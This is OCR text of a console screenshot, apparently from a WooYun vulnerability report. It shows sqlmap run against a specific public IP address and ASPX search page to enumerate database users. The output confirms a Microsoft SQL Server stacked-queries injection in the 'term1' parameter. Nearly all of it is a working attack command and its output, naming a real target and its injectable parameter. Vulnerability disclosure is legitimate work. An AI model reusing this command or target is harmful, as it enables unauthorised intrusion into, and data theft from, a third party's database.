 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://59.60.26.42:82/information_result.aspx?t
erm1=1&Match1=0&index=%E9%A2%98%E5%90%8D%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20&kunum=20001&SortOrder=%E4%B8%BB%E9%94%AE%E7%A0%81" --users
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:56:07
[23:56:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:56:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: term1 (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
www.wooyun.org